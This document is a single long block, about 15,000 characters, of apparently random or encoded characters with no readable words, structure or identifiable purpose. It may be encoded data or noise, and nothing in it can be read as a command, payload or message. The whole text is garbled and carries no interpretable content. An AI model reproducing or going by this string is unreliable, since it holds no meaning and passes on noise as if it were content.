Ro;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~uNEy0~wI4NEA]y4ER~|qu;BID~|InN4ET;|NEI4fxW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~uNEy0~wI0NEA]y4ER~|qu;BID~|InN4ET;|NEI4fxWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNEE0I4~ENwE0~BB4y|]];BEn~wu]NwSsy|Wny0~wN0W6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNEE0I4~ENwW0~BB4y|]];BEn~wu]NwSsy|Wny0~wN0W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]xpw/rxDrrrrrprtWrrrW/Dx2|92DoW|upD%^prrR-SiUh1|@{zt}LyTphKezCWtrSAd2e~rYsprRJ(0B9T(@W~E^hLEkydfTnEr6SK-]+uUTnLix~A)eU5zrX^p@QWA~|T/DYezS}]yu|/kY]Op95Dr{9Y7p2feufY_n5@weyUSDF64Uk@sT^wIoJ%0(]Toy|FqBup+]Er)hDC0r}Twwy5~oU(zwn}@uYVE|z}K(@]DuRo1e]|uyY)tq]DAYAe)Eh)yXtJQQk&0h^X|OT:r2{T2p5Ji-}1u72nOfy0(Jx}6oJuy~USKksR^Dr~{%&whRo{|tWI7_WLoq&{}0o^nVKSikE{yT_NCBnSISo_ww6/{77nD{%;/wTU9CK4FiJwS%rSV+ELhe7754O1u6nVe/7eo%u;pwwCpy@]Q/%TVOW9%Loyxz9p0izxkuEE+6Wiiu-WhhWuRTYyT9W9noD4+eQwwrrNsEEOL}VOw~op{Dpp99EEN0yDI(VJrrOon/A;kCr&xrriy)yA-ioD{_p:kS6}JBByp7r0h~uIfB(qx]]E5{-BrAB7o~Dnf/Y;Sq^]1d-LxUih6DDoS2UC]r]hnSS-VBB})+DIfs72wWW~{-0BoeKX|IDR;E]_OrO-(i@SS2KK6CChRT(EriIIfA^S(YWNuAhSyI{rWi~RAAqu]9i@|xxTpIhwEiii|nyWODJK4/DruFyFVz~xSqiWY)uwsQ~uIkOR]}}]+ez~VAB0oUuL%TV@EqqCqfp-&x;ViANU-;|EIDpSWx|Ik&Vs:fyN(WfO@TiB]K{YBx&TYroE}fXeuirk9RX9e;;%^(ooK%nCw^142^QeX--nWUnqhq^q^k(k-]5yU]DKNRyUJ~O9]hku%64(y9XL@(WhFy9FNdVTSiNy;]xuNyBUnoTD9&(2w)qreYxB^(oDLkF}qIxh)~Fd]ffpfLrLWwXJq2Qk{Xhn70Y&Npr}(S@+x|D~D9SwN9+;DAoIU%p)Rh&s1K~Y]w]]X/f@xuETzooWW%Izp9w25oBrI;~)DQfQs1&U6hhhq@/%Chy-kE@EOX+2)||iE:R:z]oSp6;BIy7QR-pUr1xCxrCDe{E-_I~tWh+uhktF^6KuBOyyiVBQd+nnALw^ur^9Q0yDdUSzen~nJLR:^uqu5o@9_fA;++Ud~okLEu20-ok^6+pRd:Ku;fxNO+;onx%LkSq]-:5SWpey|J9J%k]zJkfB9DTu]1k+e:WE+CVhWVLwtp0^T}TJI5|C5Rnu;XIIS)5tut{(I1^rWA:Bwq97]WO]ddq~VX;WFd}yWVViWDr~}EWr4YBEpYuezFFO~tWIKhuis;J~(&XkAf(&^rNRD6E~sppIR~iB(u{_B;(Q|D&o4J}10pB1w9A;-f^e2hUe{KI{~sVER6]+F-dt6DkOTQpr/4{EIKskkuC{0kUwkJCV}oDp(B+yE]X/2;0CzDCdNqOu4)YNSw~;r;&0ppU4F5~CNiywVpxV0z~|yCTo+4Fwkk{i0oD]O~:2drQR|Te7XurfY6BWeKTx(/5rp)@up0WtIAik}5i}w)@Sdp_QVFxzxLkQR-(iEtQV}wpVpS+rr&OS&0OpOky]Dho+ro]Vqux4%W~-06Aopz/Err;6+uW|r&r4pp6IsW~+zIz5kS+x}+q0;WBJs:]xSCAr];BW+f^toBp4V}KB}~SSWV7kiqzD|X|_pB9C:9q{o{oYq~Tq_9Or6qChWQIUKrBJ1}4C&/h~yBJ]W]EIhwkqz&e-pIAu-+}dppDWpQzkWBk~2EIFDDhB9SIuCT-DrAK]Y|9NTS]eCwCBQkzh|/k-BOu9DzL-o}k&6{OTJBDIO|^Nur^Ft09xpO6Di4RIIth^E|^%rV_LxqqDYoiT;0kEEYi^CxE5-5h+nK-)ti--oJ@hx9;I~tDrOrLy^--Rozx%Ley7;xhR@Rr]TIku++BDu7FuB0~Lk-+/CrhonfE-_00Y+FY;d;fN|p;%pUw4){xuRT+k0z)WD;i9Vkk0J0I|090Eoz_uNUeY1~CE^wkC2YoD+V]yEQ|set9N)CpR|oo~(JYzI7kXqWiWWNSp]xVTB]Rzuy/0zWIr%6^RnxTAFIKp]x/WEEzB_UOB}SKup-rJE4Kh]tDRq;()]rsx}qAzN6]5yit(W9kEoBTRAJrU2+h+Erqx^KVTOrw^7TE|2FRrEn-;nyVFzirAR2p9k:Q05s&iQ11II{QS):2yzw]ziB+Kpxk1p9}Ny2u1U]S9{x}+{w]~B~wh::k0rBWoQIhEysyOOoxy0NW9x9y]hxhI0pO|-0_~A;(:-|SpUq-Cr^|IuAdh62~WB:AFEzA5wqDznBx}L4w&+eW4xzEUxSVT(DWA9COJxK0kWB/f|tV0oWqT^E0uy~DIrY(9T;7]SAJ}pNi1/k1yeW6e&yh6k5E(}:ktV^}7{Oi4|Nd94uh1tTrI_0SB}YU~z|BXhUC_oIr~CNo{7uWS0nof^E;QD~2U2SUkf{LW+X79;rkDwA;J-Atu%N+J4u-_yruRpF&4)12:_nJQi~zr+Q/yu:eQw9SdoVks/To47nrkhxuuJIsr5E21pqBSW~K:@D7A_ssD+&)Rfx56ShWI}W^z6n46}EWIK9WTsrDBd^KD-(zFr6r(wuf|dKS-:k]zN^6po;(Ww(6dUJ+0Cf6BL2SSz)_+|7/9nrX7fV5n&@4Y1QA_^/SIJoY%Aph;In:Lu/rqI%:T(9W%FhWe1B2S9TLr^9ey~{uOBr9iJTE79U~~9Op%pOuC]UEN4rr64/E(yk|ET|^(6ER|^~prAoQUy&XN6S]e;]r+]}tuL1u~oRfVue2f&|^I+UJF2ir|4@EWk99]Spw}uTVQIqtO)-h~Uoi7W+JRT&eWID96tB{qt:q-KTf42y62^9wFA%^zQduL}h+iL|0f5E+0WLN&+VW2|z%OW(nw^XFttN)B5R~wK{O|@dtOQR;q0;^Us2u_KoLDA:QBdY6ixTS11ukoWd@ED5/5W_B{nK}k&xwuRp)C6rT@7fSo9o4z(k5dUew~Cn21+RdNVsu}rq(f0p|S-O)^%|0kK]e7Re{XdsYN;w(eY@Tq+Yxuy2(:102~_txLwhwsrrICf60yL^riEk5%Fk/TT9DxW6q)_{V:CECyx/)X@:{QnB_hzf1LFX%Ff)sK2)F/1C1@/soS2p1AADr:p{7QW;1dr;u:p;u7(uW%rNkQ~pEJ(IEA-%uCBzfxr%oQy~~{rtWp(u9X-k7yriJ4r5tNf~JYu~0FE9]_r|eoEukErBywpR2-ELu_IBB/]4IBf0w}~0eypA@uWui5(9f%u0s)+uK%WVAkfBnrW-nn+SKL+}oSW&2IWip1EBhq]@&:Uwdr(Ddp(Dn^r-{%u@qx]EI6~sdkAEEEN&^-]sJ|]2JEEB|W~2prfot4foeu]nzFNnt5N9ToEN6r-Ynrunfsdxf(p41orwk7rf(Drx)1unYX/OY-i@diK4wfFrNAUCIOpBY@~|uu1Su:@}V5EkN^1Iu5I^9{fp9}_CY16kVD&TN5{9NRtTi)OAi5FA6{~k)y)@WzVS)yK2xXr@7f+9Wo%|)Jk4)A:prW)w&fOVx07i;y}0iQB&r%+s;YIEe;5B&X]s7}di;XhAuAfD7Q&W)/R&+70A7/%]CIr2p;J-(rUoprq-(u4rr6eIxrV~eIphBxFBE~rrehiupd9xEd;DpB{kB&EDrq0px1wxBi^^-CYhz}6DpCRwB6fA]9x^BqtuBpqS]|6@tNhTfw7qS~}JB40]wRRWhrtqtd9^I&sRAuY&IB2VIf{i]Q}|uhWRx2_p]E5/y~q-Y9U)xwuhKWAY}BeXr]USYuSy(}-Vp}UJq~:7rV;h-~:7SI1No970LD]%fnV}o^f-rkS]-rVAu~n+LRRq]uRtyDYwWrzw^rNV_BATQr)rEIq|0WpC{+VITk2pBB))rkJiSo6U@k:L+hQq{}:X}AJCW0S(E^X1EA_5YE2{oiuXEsR0I4fs-oX9UsTB%B2kJ24;A0:^Or}erkQL0ps~}D}h-6NrExUwBrSABrE4y]Q20p0F-21SUVo_rpY]y]/B:]/Q~T&4hs/pVk/)k+4nF}/q@k1O@]nQ-pIEqn4kWowFox(tkW{CE]IIz9]A}or&FDYyp]rzA~()OI6{DrIw/sS+U~ru+0dAFOWEWdB5LCu4I7kYI;E/JY]Vy/pB^1ELhJEAAQEL~YYw/u^i9LSE+9qhsXu0s6+}|CB]z1~R@K+}YQ]B&7(_Ftu0ORreYkx7yoi]U)frdwf^&^pDqUE;~)SD2skk(D(ddWpU)Y6k(Sf&7xruQ-;Ay^O);oE]%tW+6)Y92Y-T-%Ixporxf%UskQu2]Fry&-SYSVuBNnrx^]d&n]]OqUA:A;yk7hS]52dqpJ^q-~N+h7qd_Cf)ddy@2uitfT;UDQU)R-f{Y5re_eh)S9rJ^KSN:zuYzr+_Lx~%U4WEV:+F:}SuB]W]@OUtn:(SeoufLISK}q-CBUz)_/%J7Q/oC7)s^%dS){WJC_|O)%Q^|7L&eu%r+/Q&(9Fi(9tr2EUDxEXrr6xIuDs^-r(hBuA2()|rxuXhC@kpE~r]rYrUwsLrBUfDunoIE0NKx6U^k%LJ9|i2e}6rr|f2]E5RrSCR5EORIrBDkIfE]Bw9S|sq]BTpIRs+-4@of+nxEUF6O]+kUBT@xiFSp&CuA]~@r2^DIO9up&(I5-Vut@)2wXEryW_h]7STUp9|AAAqk+-~w%-I]V+}yk~]UD{w~EFUAJ^Rk6LzUTOdAs|qxT7OU}iU~)AxJNyR~B@Kh0hw9kASdW-@967Iu~9runN9zsF}wJoDdNYRx-ereO/OJy&/{dipAINXpre}BI;Dn1;FN2F~{rFUkS2KoIUCDDJ_EEqzT1~W:o:Vfxxd]9TY+WXkAn^hFr%Kh&41y9RLd^RD{}_KVxk^Wr}k0wT-StUepr^7i-s|dxeOfJLOBppX{CqtpqsynxWAErX7UDxQ6d2/Q^nA{wXp_z2wT&/(dtC%~S0%-CRA(WnB(pCAuz:6VSsEWDfB-r;:OzOw0B/dyRrtIAxr(Aw(VdLf:kkUWW~sEr9D-rERI-W^ApztJiLnD-tKrRIX6u|yx:0uq+y@Nh&}(:0zuk~)SANhy&~xNqe2ox2hVhkJ@6sq@:ozoI}0IrLILrSX@A~XDioz;pW@;~kC/%r+)SBk:ok]N_iX6LkXr7;X-0U@Q@W-xAIDB|kk&{pD^LE9w1;kEO;/^VE-EIF21%rtrqR2frVCkW_YVSiS;(r|EhykY{^CitNo^QUJ+~LYdsI+t1xTQN;TtKrTX%Exz&r+ENr]yk_4^i-(tJrNWSrWIRF5ADJ1J4A1XQud%Ak-u1z0/:]+FxBp_N-7DJAWArLsF@6UFyh))]JL)Q;}Oei}XT&E^Y^^U-L+OUx@4Orz46w]OduY}XidNo+_Kw-KhxOKiJ+%:}qQ}4f7BSr2pu_o%)dN@56JoRh/{NfXd/R7AVuNKCrqO@O2h@r{27Ouuk({rdYJ(pry{_rykQin5eQKEz])Eit0UuT~zpO]B~9hzBTDu04pxT(@zKfru-KkE{VKERwn-:NuIWi~S/9D_Rq+]fd:]|qk]VWhBRNDX+)rp{25z~zR:01sf]k9O9OhENnDffKI]00]d_OxICI+XSRp]twDr5xpOVzVXq/hO~o:k7qTw^r]B}N~]VrOhS9Byk2}L;WLy7o)-KIhD;p{Du)5UoiO~7&w456~kR)rxOk}OTk1d-19~0L|x|&r~h^(L|I:x%dru4K|6]Npw+nDu@YIuT)LJxYrri4{VqCzd5/IdS|1VpE6NCX(91W^WwTL^tRkiSw(i)NOJq6)FduEN0R(60R(uEYy^BQ(F:pIx:9/BrQeyrxQ-Es;f|SOI^}+0CCN69KsF+5OR2n4I:q5/9/6kzqt4A/U_yd1d(7NVI&:Dr9k(44k(DhA(^/zifBxzrYrypdxDr6NSyC@@z5W4xq&]RWUBId^kD-Iyr:ACyXDp+x4OUo4E(OFRh;Qp2;^Xui](U]V(In~DiDtFkN)D-e|rSkR4uB0nInyprtDI]N4|~EN0i0xO&&pypfT{iod0drqnE9(%TKCoxSU-&e4y:}qND{6%p1@LhCB5z/QO2)QVhqAr&Iw(4u6Q|r)Ln~t%AUNkVyx7yK6y(u)T(KEY+B&^nA1JVV-A5N2fuR%iun4orY&pr+|TAEXUKyO(r)F/4EWkkrAf4rWYf|IOw((S)r+7Jw~-;;&]_sxk;s~6i27_nf5E:W@%hEhSX^-(n;^F{6^ts@}X/Br|QT}F7h)u^nLJpr+@Frt4}BWorAf6{ykfeLnIr0C~_zy-44B|-+_@hf;__qX2p5WS~z;Xh^;Rr2A}%h71uiof6W{Rfy2p&Rpe~rzw5rws{ru6rR}r@kexY]}^s+R]WduFdO~()09^UxKYoruA)~TY|@1Rq:CexEukWr]]9SBQSSL0p:/yzBA;5i7;}U0UeEAL@D;~^f|-JEA|9r9WhIXo:JB|K7Uzqqq2J0~V-fxE9:_shLXf~EuLOrU]qN@5F0D&zV]V6&)6e/_k]IAyEIU]|1nAVW-A2Is5&|}~k2qA^n]AL+Q4:UuA4:wLY0(O{RfxSDYrBVChR~(9uB(96x(uW4kU%K(kR;px+EAxV7Iu0Cuuk9DLY-Nq_+Rrrx6Fe2hL1esLK2SdS+)DD]iVR/f^tkoY/L~xE55WtEW6oQJN/}QFinf7rx%1&JroE{(12Jpx_e;x:)I^-(DoB~xrCOxW4XT1_oY1RU_)O_4W_6^Js1t:]uNeN6o&FTW7}xf}rE/CX/A:-]Lu;FpzEQr00(IxS_IFJCIxCdDroxrwz]I}Js)onB6Er}h(VFf]RA~nuTknz2txTX5n;O+B5Sin(7:E4-2~R;4(De/AEr]qErsfh&;OhV9e&~CwSk;XANuNFSID;){Kw}rhV~i+1sOiC156_Yh}h(p}x^{IwnyWr]OqdETAx/@{:/~9NFCU:/DE;^eo&Uhi+i17|k5{B~kh;2@_%2wt~JIR;ip4^Y6/2WTD~;qLr^rF|+QzW2hpINfo;J-r;FK~ISO-rqp]r^w-r]WrIQ@OeYQ2^^JnF94EUC4E-:h^uQW_%T(9}L{&;srRp5is6wK&ddez(~w1E^1JfW_s757/_sS5_wCeXXSX_wdOr@tyrwQSETfE%{/0;n9ICS&|JX}9pXOJ6V&O{-u4%{qC_t|u9{ww{(61SoEJswIpTp;INNtoeri/0{E:ewQN5rWfWrzttrWn({xi:rE-}r9NqwVur]RuX]esYXRWCi5/C65s@L:UEr|LDEIksWpk-CEDSkEu@AhDiztS:R^tTz%OeCxSK(xkN{A6yYRrwR49;kf0{]EhoK~W0^Ytw^uT|S^z]Kde;Yix~Nsn%nrkt&9+K0TI)@u^]t0hWLniYYo-9J6xphXUVhu@9|6zNywi+]dhAJ^wT%YUB)+DO;2DyU0K(KFN&Y_1A:@)_V@)AFp)|JoK|5:|(Y~)1T%14-;tLu2WR7E6w7KoLt-Aokz]uF|Qy&9}oXz7]np;Ap:R%((2Skee^Vh]Eyt+4zLUO@NQYFFkAT/JS@;A7%-isRy2%tN%s;JeqDL:(KDx(2]rhN_9zwfseq4n1;f~T56D1:ezNYC);7;sB/szzT_C/YuD4O;Q;2AO@(]6f&1QEVzo+6Xuo7Q%/VtK+k/X/{%%Ypw{tnQQwwIqw40INrBuhFL0uqB2h6pk4-:5er9wweEErDNy%~DI4r:rzyiyywIoLIzoWwCwDykTkzrz^tSorO;d5|R~CS%0]E;;|6ODL(7714~~6]Q9etkzC1pIESCeCuxC2d6)zY9+nnDoWqIqLuET}JLdkB~kR-~SoA]Vww4|wet~+eyrU~IrhS;~Cwqp|DY^yW::RnDdJy~~ppzrqOx9IBxxWtKSQxYyL2/hWD%N^xrWNryy6phhx~OxWF^WW5yEoOD{2iCC_wnzun~ofku++JzdL^S^AxOxid&&C02r6)p^ixyB&5Td-Q~ph:hzz;-ip:JJARDTSQ7J{uz@kzFYSO:&2WNOoRsTw:tx}Cyi(Y(f%dxT}_Kn5z5t)4K;L(__QTd+K~snC25s-0yzKxTr5h-)N1]z5Jy&{}{YB(4eJJu4)Nix5-rF]y%o{}p0QRhtONW&JN;FO^7^%;NiQ4RR)INYhyOF]WD@kzz}|UhW+o&S_XxC-6h(/qqqT;+hwTd5IyXxC{x:-k1^LX4k)0rnnLeh/7pB@/O%Fww441%wx46p70y}zeruKI@/KBW:XAoDuI]_%)KIBRKkzxIx{EO_{yee(iDSh{oN+9EE%;_IrLoxh^6^DEkSEzzku^oBBSqhQiRRhK]qw]WWoL{0L-^C|ux9iO1KiIBu0W+hUEqdq^^qqUIIV&y~YhpI&~2VxhQhNt&e]eNNI7DDE0q}kwhr|JJRQeUew-RFWR9du^B0EWt1AB:V5)WJrQERzw6]xi-/o4ii6VDfxEyy+6OW2D40XKfCC56/JRo4w2}J+FVUfVF^&iIzfd)^Wpr92hKnB^~&-Y/pihpC05:pkkN2(teE~I:w}7+iX/{uoWTIWr&FtCwzE-DxpTInIVDiy_1ohk&F&I5+9|hqCqxSX%;fsiDVRO{h4_0Q-K0)r_]7Y]wrftiI6noOOBFFrh]xuyUTXC6yJ)hp^doWwrLqyW0u~NNw25Ck{Q-Irz2krInVN;T@BiR-5i+Rr;KStE&Yk-w9YX-IWIOrB:y-wBeErIUtkz;+t4h-|uC-RFq}CeT~yENsdquWzzDy4^;R44&yI/IK;N9{RIFe2QBV6kq~h%J~B}:64II1dd@CKJu(^:^zuxwF;kyB]ihkN0pI-)-{WNeJ:}wdFyI@}uBOhiq6kK]V+EuJ+r]ki}_i|Bz9x}J%-9wkdqkhhe(Sn1BwLSQoIp;(yxV6yxn4:96iK+whY5;nWD~eN;UdkWf^Xz@p4)/z-Ew5Uhx27~0p^{Vu-kkoLqBp+frfutXx+^IruVEri^uEr~Kun9rkh-TXVU(CTWUrAAkoF9eB+0w+xSJxdFLBhziT;I^K@eA|Yusw^iNp2o%L~/%p:VB/h@5|oA:R]VDSF]_+Fr2wYT|;i~WD(uDJ]F4xiksV2O_FKxtV@(nh}1SBLEB2:_xtfTJXVrRDn|U0]1XDkE;z{y-pr]~rSyLkyz;dy|e-;EB-puuT@Ik^Qdo)ro}iWWWnFkyBJR66@+Nkuz%zWE14xEwu}CwuCx|2uL{OkAFU;yBd%yw{(r~;4K-WsCDKWd{%OTeIuydWW^k}/CDnoQt_0{6k72-~|Kp/0w1O;DC+@SzA)rpIqtOhhU%IrWi7t+FOu4FzEfUW5)QoE~Xro;zAuIt;rrhu6sdVTRqdBL)yVq+_i4iCs-SuT;ppRsFL]W25uizW@rx]E~-I6FLEz-DSi^KU+:^KdWn_F~AAsi:dRy@eAx9yf|uu2^-E4Cw%UI%S|NInhitY_%Dh04WrpqBIr+u4k:uELD|W)+-iz)0_(/_Yi|rJx:r;B)TE-kTiqBNf(SEWLuIq1xSAXrWIsJ9IIFk7rBOI)9O2-6qqz-{~&Y]{OU9CIA6//q+Do&dR]pSrDF-]]Ck(|99__DiD5VS:}LpeyY;%nzV^:-ITw{%xn9qQIo_}kLD^eQJwkiz:SyfVO-ee74hDWIO^6N^;|IVEWy-OCx)_(Jk4xQ4DiuEOwELk9kLVD4NJx|px~YL+p{5SEwz0CkWk:T~56%4K@X^yEYQRX]^;DXL4%zwNyz_u4/sT(/~qpUUT;KwSO%S)kBq5I}AOxz|r1rIdi/BNCdB6tIdiJX)~W@h_dEVF6J6Ui]^KKtd@2URpyLFuDK~WTy]5JUIOqzAh92(Tq^_i}o6DCzYxK)292L~4di_KSi9;^qV}n2Uf+y9uOrywRh6|5iCs~|LurWIWx_uFNpwE-rsXr~Y^rqSIyW1u4WI/iUE]hdI~I|/d0yunnFBOqOtX0Y6zXy}%x-eUOt/|i+{E0QEOE/Wypdp]S6Oy2|or(4z:+sT{ErW/kO-~TqpAJC6pX%Npud{@r;h%qiFr_rhT~LLyrq)&Ou}LVA(NOdJSWfL(n0i%(Y9WBT%B_--9EWnTCeSIQkuY;Vwk7kW-LhTdUh%pTfi)wAQ7:W)S2x+fWuA4~0|d0kET]%iTV-IzTCt;(WI}4wX@VV_LYL(Y9df/Lh9L;yu|RX;-@6huisXrVW00/R_WE|KJ@^IJViqz40yD0XdShxiBk(QdK+~Y%CBJ|UF@0:E@F&i)I6F9SWyV+i]terF~qfIsk0+RoE^1-pwDw&xWY5R+9A-6U6BORDRz%(r4fVxxyf0)5z)/@SwyDk/_:^wUXkqeBs-C(]NrRpwW+iDhwRo_QF;TIyW)OrLI;}uBWpT}us_OryyWEEyQ&}sXeYtu&X/f}oYofn9wkD;BJ05+Idk9/q0EWEW9wRVF+++I(S9w0{Or@QW54WruBzh:W4)uW_KxOR:x2wK90rJr40UhOQwxO{w_-sT6BWJr4{hx0%rh-}p;(9DWuS1xR4C]57OqXxUhnRixRY{;&fDOIJxW~iK]6i1I(_IC9}ny6p4CzW5;2(WkW-WW6+i;:)5y:)5C~DIrDrohB@D:SCru:J1OCSrr~koh92rphtWrd1C;OWOu-;I9hupCI;Ih~4rrs6op09-hwh|_/%}E1yJ6OIw{W;f(-euOO/xWpQV(rerS:y%D6XRItiQkRJE_p{7;xIw-IV2Vd|z66iF^d4wkDU+~w4z-huAp+uNzo~-KwIF;w&+BK0Nx(&BdhLiy)Az0WWz^uL~p-;1kI+VUuE&k)0-z)0C:d&AV10fd~tV%ou@TuECzxn6Dh+6Kp|)Vo+qT+RCi5-D%U4OrC1Vk-]]Iusiy~}:ht)CVneS@DEs0(-UBW+2{WU__RNR_5o/D)wFxoFx{)noLruh-unWEd++pUKqOhKW%x%6r6pE;1x~6tQ|iIqB(U/{zR%&Ir9%dThB_iru9WkOizrwsrN]iyuNru-Q%)u^(~-/rI5/@X^or6OVSuFr5Drt&/kk(nxrqkLhE~T&Euzyr66D9kF+fVqu)&k9]NzVfWCu]z5u2iOyY%Shk2zy9ITKzeL&eJp9ehruEfpyh6r64%rN+;TT:|:6Bprryf6EhoS-F2yU(C6uk%6:txTun_E6sXCx/w:WI&6NeNprwWr9+p6wI-px+QO4::_-6-SE]0pu;FT;XwWeXf_C{)uwXSOeIeIuIYDeI^OdI@idRqtEDU;dTU:d:d9E7UCEi)|E|Ny0w_rLt7pSxD^}TRLFF%qETeNy0)I{B0i~]zSE_%^kWACN4o;qz5pxwUx}RY^~se:r9NE~RsEi&/+]&/;}z/qNtkkE/}JrRFn1tqir5FQ5FC;hr%zCRFe+5^L0S@0(p49-rYL0rxBruk~DpEdDE@{w]2kCp4}puE-DJ}D~6}RhrCROFo+o9p_W~0:~2CKOFKxCw9XRx9C-F/71Nn-p6&Q0x7D5;rEAB+qDu/NhrqKorDnBiw{hqN1~DwK+TeDh]2zOTkN+WwOrp-q0pIep2/nn6pkE51r-pB0WrDqOuJVw]R;Ez(]D]nYtz)qDW~qyWUq{I~q}DUJTO&;uO(9proRorU{5zLTDCy5o]Kz{D:RtT6+Si6i(:6-Qh-+hD6i-rTpdL%(opxhWpinDhTTLt19:O26d]w;ypwr1ph4Du9;ouxL-ue%npS_-z-YJOD0(WrI/{r;14zeTowFxJu2}0z;oi1|x~yR]_D/]4WQkyhwwI44+qy~zNrA2VW~IYWW:^+r|0BRI@S4;tz07^uXe{64itzstxQB~0-+zVtA-zW~_KrUV9WtV2E&iy1}ULL&(&ut)er|9_A&9yd1Y1y05LU4yVIW6rW&67xoVWN)Cd{nO;JsOe+eJJEnFArt:Rw-9EEf:n~y/OINTz0/4~y%YyyNW:i/OEi+nI4QNDUo&6xk-D0%u{S%VLt%Azwhdr(pu+fxr~+B+0r]Y6+%I)]uxk)^irTup_~eQI|]2{-dOpruX^rWzQwpew)]DOoAyYyhxr-]N{r|/V-rRL0xt(i^DYY6RDd6tqSi&X:w+^2zt)(2~]S|UX5he++_&]:W&4WCUOxeiOd4UYY6:z6expq^K+JAzJo|itS;u7-pKK+6wW:6utOpw5{Wx{S_-C/^N9ExWr2Ct}UpxyYpw9&r9f1rxEkhwNnB-@Jx6}-6EzxrE;:&|;L@;{{hwXFICQwpeeTtEO/^CIqsEiEL{i|TrXu@kwO}yi/z(+%6uAx@EiXBLxQ2EVtxkxhE}B%FErIh]T}_)9Tr~r~wA_zE)]~^xx&9])Crr0+F]&-tAV)Wq+/^rIThf&]B9fwrx-N5A&d0(U9DEBuuVoxeV@J@^}WqkU9BkKtRknfLu/%J0A_FBeS9Drxzp9V%drCKnp|QUrqJ-p6&O9UoWr}RURsftWX;4ryKoJsTi69NfT~dxh/)t4nNpAsff67F4yrEN0+hOsD^-p9(F_9Crp0rJqWBC+DB:_I&FyW:5i;VN6JWwr-o|qpn}@r7zyuFDWrByps:wu|WOxRqtxR(fI~7}WtSoqR;EB7x+:Is:O9eh]6zw]sXnI~S6:hKyCu@:Ck-rD6x{huIou41r]Wy+z1+xD6)LLhBIpo1RCxKCuurOp_how~fph|Yo_6|-wz{(Cf{IO6}C6wVzh9W-r|EppnYopRIrr)&KV5d1T:^|I6S(@4(ph]QWp~iOp|tYw5h}r7/Kzr%%)N_s2AX}EN|k%5F]oh5+Y:~]UAI9YUuVTzI:i]B@@y|NXN~;wk|IfuLIIY|+E4BidY|t-o;o-i&&^6sA)z&I:Dt~O{AdWQ}-ui1|)|sVDQBOV-(20NAit^B9S+DCIE)fYo~9LrEKYzn-wJ}:(:UO_6n:&N-4:B1pwAnr:E1qxDWqTW+]{ynX{o-)kWIELO92ufdJ;Wy4DuBL6z((SWxO4A1;-WhKQNoSYn7{Crfi6-f@tA%rYQ7{ORBrCfYufuQ&LA(fE+/K&AuR;0xI1+y;k}pwOCoAOoV:0yp;Q)hhIx{WTtrqBkxzRIy+(kr{WWeDS(]n@W64:wEeF^w/w9otkr&2]W4O(1^pksVh26_ykiJh4Nph];oh]V)hY)6ENopw4~x-4X6ythiwVQuhy(ChCoqi:&i9E0p1y+_wEK6uI)pKE&wJtRDNp@q6xAxN6W^-;Ix]99pu~)6w+E6uEou|N%|6:/|6(JpN(:pue/6]1%r;IkeCERuyDe4weBOeeVwCe_@1Xpy{:oq5T:+E~5@0~osBY:pi|+wBeK-INp6F4|I)IpK}}7tEBrV~|RB~~4n]iWUSAzD)}@z~iXo{XO2N0U;qV:W}+S9f}LeAVn@i9q69|6wqBTUko}Jqs|L^A0K@V+)qyU^^K{tqsOs;oWAVKXDkINuknfyr+Ur9/@sD42]BUSWh|@rfqwuOW96DpW~n92^6]9EQ6xkL9_/]2XL(z+~r&DSC2sFf&/Bf;eU]nn6p]A6Rq|ep6AnhBW-BzYs4]IsN2R;-poU}De{UNsrSWrFLqX/uAO:z;rB(ur_phER-d9;WL~O(wW6Vd+)0Okn+{uKC:)f-(uC}dxt5_~):;(5-J{6ILLDpi6nAd|{WISD+O6kxK)96r~s^_OI~CA+pICEpC_)W66qopTnWp6~Dun(_pd-6kz&B&6&xp)AKCI;rh}+DLw;op~JD(|(yV4ktDFSor])rp)k_^)4LO1YQ_4f%CnQn(SABk:q~RriR^:JnrEVfRE5wNEp}pX{uprNyC-A_Ek~yF~x4@BRB]]B;z(&;J9y|kAAiNU];~y&9q_|UyOu_6WEhyrre:xst2J9)05AU;p~d1VR)FA&e2JWOxY0YS+Rpy:oLiV06Vk}UALU6q))ik7&~TYAq5V}75Sosx-WK:WWK;WtSuA]wW)(C(EC7k-BD6rryYw(X0:/29L+TRd9x@W6uy5uR&Crf(ww{;@7{E4h}+LCsR)%|(WqoB]xRLN/1/~eF0Q{T6E62{wU{Q56x)fr~kzxeoJ{z7Wxw9)SEQWUN@W~4Lrr{pWAopWVB%Y69X5]T@du}6)^si+Y@VexKrN^;/_6eUORni)z7tt5yoW;dnNW_6rt/qLo24^x:nS]xL;I60xr6t6_]:O